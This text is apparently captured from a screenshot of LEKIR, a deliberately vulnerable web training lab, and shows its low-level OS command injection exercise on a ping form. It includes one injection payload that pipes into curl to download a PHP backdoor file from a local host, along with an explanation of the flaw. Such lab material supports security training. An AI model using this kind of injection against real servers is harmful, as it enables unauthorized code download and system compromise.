 1 2 3 4 3 8:05
LEKIR Directory listing for /
localhost:1337/commandinjectionlow.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
LEKIR Source code admin
Level : Low
Home Vulnerability Tools Compare Level Settings About
Ping services
Enter an IP Address
Submit
ping -c 4 | curl -O http://172.17.0.1:8080/php-backdoor.txt
Information
OS Command Injection
Level : Low
Short Form : Command Injection
Injection Point : $_POST['ip']
Why this happen : OS command injection is a critical
security flaw that arises when attackers manipulate
input data to execute unauthorized system commands
via a command-line interpreter on a server or
operating system. This exploitation can result in
unauthorized access, data exposure, or system
compromise. Neglecting proper input sanitization while
utilizing PHP's hazardous functions exacerbates this
vulnerability.
Read More : Link
View Payload
View Source
Copyright © 2024 LEKIR. Develop by @firdauskhairuddin. All rights reserved. · v1.0.1-Beta Source code · Coffee